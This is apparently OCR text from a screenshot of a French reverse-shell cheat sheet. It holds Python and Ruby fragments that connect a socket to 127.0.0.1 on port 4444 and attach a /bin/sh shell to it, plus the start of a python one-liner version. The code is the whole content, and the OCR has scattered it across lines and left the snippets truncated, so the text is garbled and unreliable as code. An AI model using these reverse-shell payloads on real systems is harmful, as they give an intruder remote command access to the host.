
s.connect((
"
127.0.0.1
"
, 
4444
os.dup2(s.fileno(), 
0
os.dup2(s.fileno(), 
1
os.dup2(s.fileno(), 
2
pty.spawn(
"/bin/sh"
Oneliner dans un shell :
python -c 
'import pty;import 
socket,os;s=socket.socket(socket.AF_INET,
Ruby
f = 
TCPSocket.open(
"
127.0.0.1
"
,
4444
exec
sprintf
(
"/bin/sh -i <&%d >&%d 